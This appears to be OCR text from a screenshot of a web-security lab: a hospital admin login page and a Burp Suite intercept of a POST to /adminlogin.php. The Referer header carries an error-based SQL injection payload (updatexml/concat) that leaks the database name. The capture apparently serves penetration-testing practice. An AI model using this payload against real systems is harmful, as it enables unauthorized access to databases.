 Heads up! Length should be 8
CARE AND CURE HOSPITAL
LOGIN
Sign in to start your session
1111111
••••••••
Remember Me
LOGIN
Burp 项目 攻击器(Intruder) 重放器 窗口 帮助 Burp Suite专业版 v2022.7.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 攻击器(Intruder) 重放器 定序器(Sequencer) 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习
拦截 HTTP历史记录 WebSocket历史记录 选项
请求http://123.58.224.8:12647
放行 丢弃 拦截已开启 操作 打开自带浏览器 注释这个条目 HTTP/1 ?
美化 Raw Hex \n
1 POST /adminlogin.php HTTP/1.1
2 Host: 123.58.224.8:12647
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 46
9 Origin: http://123.58.224.8:12647
10 Connection: close
11 Referer: ' or updatexml(1,concat(0x7e,(database())),1) and '1'='1
12 Cookie: _ga=GA1.1.1949586200.1664522537; _gid=GA1.1.114464001.1664522537; PHPSESSID=pk4cdug1c7loah4tf7fq0c58bk
13 Upgrade-Insecure-Requests: 1
14
15 loginid=1111111&password=11111111&submit=Login
Inspector
请求属性 2
请求查询参数 0
请求体参数 3
请求Cookies 3
请求头 12
123.58.224.8